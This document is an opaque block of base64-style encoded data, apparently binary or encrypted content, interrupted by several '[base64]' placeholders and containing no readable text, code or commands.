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[base64]/sH160T1F0B4AbUiBPGFkj79TFWCJuEv44oPjZoreVlmsYq8TWN6A1/0ndzm4RxNHJEbdOpmsKVKFuvVMwfvUL8RMlPkn5vJfccOmzbbNwUqARo5cYZc/zxcYrxPfNGsDKoE14tvH2U2h+yHLt7tfPUPdj2QcYUVQSb8KCJEKfFkUyObJ5nlr+BPPh6K2+icYTLmOqhLZG5jmcGo/akml8JfKf6ms2c6shBn5OfW5x4SHwRtphX8ISa2k+2rF8duxbjMj67jxEQJX67x/WdjDSorsVfpCOPjCjxCXQq3Pw7libf44rO6wXrfak6veSSo3JDTqCzsznIgDsl5gUglj0YXOwRfziD8DGsJKlbcVKyyVSC2kaRHsHV06fJ0xMeLoh15leXQsH5DTWmMk0Jj8H3YXtIKpFe7a+rIrfcqpK9/f9OkmYgvfw1/SzaCqAF6AEFVGG9g1xbx/zLNKs3gbM11w6Ftm38wCjNcCtDDxNakopbMv3/2A2pJ7W5ZYUEfZAkrJyPZO5pLzO+S/DAxBtEpTEaauyLEW9Ay1Nf+v6cD9/PyohQ4kZealKv9hZd4RaUOJBFhhX2kDmNoFtHrpkS8/TfUVqYrbbg/2YdCc6FJm0fxerlJxGjl4cU01/[base64]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[base64]/k2v/O5l2zHUjHOySuHgPVi/vgsPDVNAid3jaN2keVvDkM4gDXfaUIHa5Baw+wX0mtHny2MLcE6+wERxgp2/Nlz5X5QdeI8nTMRahskWTtmgvM7QwTDttMm6iO2CgVpzC6YKZA6hlnZ8OgvQ3dct6U3bahqfunMJ80MmZUGdcpiufI0v+2c93rwSBPn/udImpHRCaq0Y65AxN2RqIAp1DmPrN7zoz6bmQup9DwjncoGkog/6IgAbSEIhT4bP4/J+4vOWenzs4ai+0j2zdnnJAE+EGKFKam3VoimsI24FgxStK1DKupSQWWNO/[base64]/vS0gDrHBNMw4/YVyRVpG3GNxmKaQgAqXfLlIwMNKIQJg+ZfTH88W/xXsscQBQRACqwn9eO80TkLU9+nkn73LGu352EYE6mZ0hnSG2dJCAlp+vnVAdZckQuZzNxtx5+Y9Hf1MgF+kPsLlbXKiwfz8R3KPhQ1fxs6Tx4ccfQhbJr1NhRMSIiCeJhJYhsK5bYXsdasspJxaY6YmKmrzvyqQdN4Ujg1aPSJ9MAabs7qIRfyrRt/N1AAOb0UcjKRNjVXVJeNPSASKA1dw9sCOYvotWJPAgEzhez/pqWahcGK7Ha6FxWZYpCSPYnrG5o5y3CHt+u1Voak0XkzL1HEYnN0c68KygM/XGWJybREOlyrhZFRkTOOaVUeEqQP+u6u3/4e640RGkieXVEX84RKnwEw8mJxPMw9yoW0VGtYNvX5GqSoj34xYK6AMQrZRUQ+DMBDBnKteHfW5fOepMHdJv6mXeWzvHRr35BtZczZ5+2II0ACAUssO/zAfEB6i3Df8fVTFk68PH9pgPpg1n0qhZF4rQEIzz9R7iadqSyP3Ld4hHrY7N+so+fqJy/Obo9J1LHJefyCp5lq4SK9ueaSXXeK3xEuTNvhS5dOMHoXTM9taarGM9jyI5PbfCIL4YuyeAr41twJiZJXLHzLrtEuarCsKHuFcKm1OewFtUYefwWi2QgAivuSRRfDSBxSeZlcJZND4rQ4PuIxQ1hFx7LCrCHH8/lyZs2MhdPcej6HFLRSkgLwaYjq6/pkPw4oLSBnCBOffJJeDQCqZFJ8S8Io+fQj2bdwLHiIAWmFdqlse3Hvyyi8CAM6Te1CUnICqXIudlcM4yhhntd9toch443V9pnnEYvREwjhXMryLY1oqkOUQsuyhSgnRtY17qYe0HzUZFlOJ58v2h10Ccqj1xedL9iSl5Ow9SD+ldDU/G69/tR9xtgtNf2ZX5+X0SN11GjFej18A3lWsJvxi0BNk+Ol28eoRhRKf5TYjhTXhYg8Lk0uoT0WbfAIg/ChRn7clQKrKtAJqEvsSwgAATxs56H09mR3XLKNtgUVeZAtaEJNqIwSvFY5EkUqNbTWko/y+wyFFuk62gm0O6NPVNlOL4BHaK3v0MU2K19ZJmNTDg//Ejq8hBKKyZU5v3eTXd6hfnsvSY/tZuWHIHQiP70Ocz8FhDnfni1bgObL6mNeh6awg9WEzn81FXjwHnOkAwnAGHks3IwS22vhwLj6gwRF9WHYRjog8BJXpWX6ZgC0uauo54Hqp+v7yNxbgqdpk9SReaQ+y3BKDeV0b1uXoaSNt4J2EgYmP4MXpVc/MUDlAN5zbkOW+66tCWvs3EvG95hgyEQ//s9cA1xMP2cf6syekbe+9CzT9sbeeZ0R41xhe/QHDlqpnoCaHGCTgBtRH0EyyV2EFzPypitl/tbnxSbdBiFoEwK233DE89/7A0TeayPErGp2Jh+CC/AwzGLzGF9KDfPIt+km+iyVMuG8EgQsehLwDGvMpaHj28e8gVbAq/DmahQzD+PPDNnBwFELtW5WFnSmoqfawmN1v0YCwlR5bF4S8vaikjT3Jllu1ko/5dyvoN66atfXxnHxXGNafGvE3nRjvtqHQ3/[base64]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[base64]/rvPUze06OD+mz9r43K70VvPBZJJijT4pUIq/XQflU5mlWXABnrCVyk/031rHWXn+68/5hPz4NQxLgag5OEaIQe6SdSPl8rm0hu/XTItZVja0c5wSrb6ty7ne7pQJ9deVVp8dlvW1o2LZRonvQFwTzm/Cx3iODc+TGlf0mtwykBLBsKvhOPaboar/[base64]/zxvs1BWtpHmFChI7SXSfNz3AeAfRxW87zkvywc0b4mgLhigQdl/JhAbyrVLfseNNFfPCdOZgRaYwQ6epgV/6EUMzP3eoq59Chv0X7sdjPDr3xcbnGntDVQHmCfu8MCl+Qb6oYh0yB8lWjqdvWo6L3oecF3W0BNJxaFj8LI/8S1HYhvHC+j0ZUSCGDnnVCNO1/ICoRAGAgHbJRaeoxqggRZgcaeqsChIp2Ex/iUlFTTyNeUNsBSJQYwfBC7lRTT8O+iUq7X55P7XIxKRF1bKel01jC/U5HDReiocoi6PbH1xW25pBm2LkKpltxWjjkBcJ30pmEPHfEQp+XtiYdR0ixqdpabZ8chjzJiJbUl/eAgdbZg8ImhDqZqxePdThEow0jbFZeUUZ6eKLXzKf/RoTuS2O/92AB+M/RjjHoQkXEhz0HPRL+y6kizlprV3bMV75rX6rrgBIVEHwJRi0pvKNYQxz3c9jdJYzj2PRMCoqsxY322/lBGbGu6t+7ilaEovLc0m5SN/wlCPLoyS8mF51h0qI4/bXVI0x03XLelbOyK3kkMZ9ywId/vF8shA3xiRyM1z0PP4BzArPM5rlKW31Ca14OItvC5G36hZYz28lGPIjfEs/y399oOHffhLWH2oUWRY6zRIL8rB6MnEkY80WpEqYryuKAJIAt39vKny5sTpaFpSl3QniJhNNLIowswJuQH1MXoY4FtYMHJf05TkLqn9HnB+15DBUpTZ+a+jFFvEq2iSkIPktotoFcYhEc6OwYmfiweiivvinlBHKh30/vy6q8eIz+BfiIvikG64c4cjNv+VOQOy/PUP7pH87vWWfBrriWzxt5MDAY/MwNBbnqwBAihnzMwnKrix/[base64]/Vd/XIRXSccKtr5Uxwb/eEqLckfNj7UyG85pkJSQJ5Z/OHXtP2nsqY4P1Ti83Rw8Y/gffUTForqyhPWRwnYg1Fb492D8yllstlAxYyeym3ZlR7V1eWvIRkixWtNHfWgMQRrV4X0o/V/[base64]/MUxsstHukVm7L698AJ0F82SDXHkoKAeP0X278zlU1y3/qsATx6iey+NipOaTd/jal535SOowvlXRwv5DHv+0S7GLQV3xdhZ241VGgrhZ8ok3V/6ywAEJrk5XJ5mUVJP7IhbejyAiUQa/8WBoHdfKn/evQHbkHtTFpwNdQ46j113qXdyeTYfzYGj4SDMevsQUz3uoid5bNkwo+WiOpypw3vEO/bFNSgwq8d/OLxMzkPXXpwYS92P5SO8y4eCEXGqQqlqeWhNWfLwV/fLZn7G6otLHXTLHo25dzlTUvxig0c2HvlE0EOtj4kjzESM1MQFXGYV5Lcy36DufVtT0LpHORL2wmZ25fyoRgveBQuqDguj4ISzQXwR33cIBmjzo0GlpQwFNta2r772G2C+aj+2WoYR12djXDBQf0oR9YxnWyHM4XWSE5wjoeYJhDe94UZEfOIOQ220zW/2JkPjAh2Qx46eIJkhVLZ8vjB4rZVhmhD5cDkVhqK6NdbhV0bbWGgUogogPbunLZyESYL8/[base64]/yP4QFu78mGt55i4FJg//pL8WJUMxks7frlPjgip5LsKOuk4tqhysOPAu/P+5Naqqk0dpQKqeo63oUfZnXOfqM0vqRTAkKCZtCqTT1A1EgXfhNcEG1hiffdLCkh8UMmY3lYpQNb72PXfpLnJK32A+u9jHj74kLZSSxgrB/K1p5ukss77qcfJMlpi8JSrSrAB63k3+QKEwh9nBGgnMVuPMSiaBMxoNK4Hu7ynK2r0rFbHP5Js3KKBza0IjQnpnv0YQ6FyujwzQPD1RTUit/hAA4iGsQgOcNHnEKgVXSWAzEJ3O/rKl7pI0g/F6JEwX+4cLmepw+6wEueZmZtt5HELkCOgk/mXAujSkfMrzEqYH9oaJXV3RKR86Lfp/[base64]/Y2qG29LUgdRfxXtgqlCx8cDIN24eX9VWIa3suyYo7uU0IBoIWJfmHmY1/J0/G/qKB6vNYfbNbZFvSuw47CkZ19FY25jGKG+fCML5+/3VCydEWLaDfrVtxW5i1SUCv+2f9PNf5Xu2u4f27aA26J6foaswBfQnDrYUp7DL04jkWsk1bhzsbp0HL2ItJLdpEx40m3e5Um53FWB1Qp7ETwpC1UynRl/mVOexJtKfV7fa+8vpK0idogSj54A6B7hSPFclRV/sLaBgOQ6q4Iwg4SP+i5BXFIgcsh+gaNyshgC83ncs3lVE5VwdknoIU2X9JV8digasmbsllPUiz+Zw3X8211yQFVih/nKZjXGl2grKQFOB/5EC5a3IdLn8wFpxVgu+bQl4HqmF4RziGeSLZKGUaHE8q5OvczZWNqysOvGThWrB77AseT0TtGeo+f5DZ87+8a0AV9mGgkoHbluIxeRLqUlHqy/4f7eJnK4/zlWqANb4CWguFkxAwrkWsZiBkbpP/N+eaHERZmmXaArt5VY/3E6ctn5b6RV3xBNjJbPCt5hl5KLWvQwBryFrbyx7/oGj5AIDME3z0520kzIA2S4R0vc0m52JnFhuI7EyeeTAyo9DyDKV9esxCijRY/qZW+i39+fv3RyzpCxZbGBGUsDYm6yWMoOB5hii8Uq6ljg34QpPZDIbHaNb20jMYgOvcFGVt2ZcL3Z8KCrx+96acHfpoFcYC16yI40YJ4cMSEvhg9XY+KqeoSRFvKZVdvNoYCqoZF9KE8DmVRR813b3h+pwHFcKNX04cvRWSTOk6hfnGDWonx/GnzMwdU4u9QNU08pQJmonLHwWs5ghCb4GxntOCbskLWcadpIRyDJB+bBFt6ir6TDYW0v2o57NowHu+PtMB+kT2PomT/MckVW1rA+MUGUyO/[base64]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[base64]/RofI/kYyILGlMQ0POUYLi9TriKrQ1hsDgo+Aoe6/xDAxecKR/FRh08fOgDQbB9pdN+G4tFPm+6kC3KeDG0kv27F5pOe7NPXvPMKG8Sw2Yaa9S1LQ1wsYs9uSJj5T4ti5qy4zrzd3pjQgfG0uU8HukwcMb/[base64]/MrIHeuBHikQg8G8iPEJaeGUBgGu8NHNEoUBeIObhetof61cM6A//jzESFpnqehlbaXWXRLvoYRAIYuNFTi1dJLhN4C7tHourXQ4xODaXgjHu/8+F05byFcMQu2wLpoYN+J79ohabLcBBF8yysuxw4AIKfptS9ZI04Rlkr6jqZm0igOTQ5L8WiQZpYrZ2OMsm32yrCo5Wx7khbbIJQtJihiw/xBQ4DGi1bJ1HIUakqYjpLUaxbluey663NzaxqQuhF4oGughcy4MaxdTGCGNLKb+HLPex+WHDyp3vuX+z5Lqvk2FTkrMzWsaYK849a7jIPTFscOq08CiBg1L/ZDOTvoiTr/8ygTNLQBVsu6hqhQJwniMiS5+7ZMH6rkCVutS+3e2Y7vsHGpYqqBJ9a384rndKwklKWmZLxBqM3l1tGK+XrZG/[base64]/DFMBe8fFCJW8UAyW82BNQI43QnV5d/tOjj3Nenv+4hYHQpduHyxAj2ru8cJI/i8uQQd0fHyarc+BeTb6B6+5S3bWle4HOMJEUf3GWNnxaZit4/1u6zY2/74ZorqBB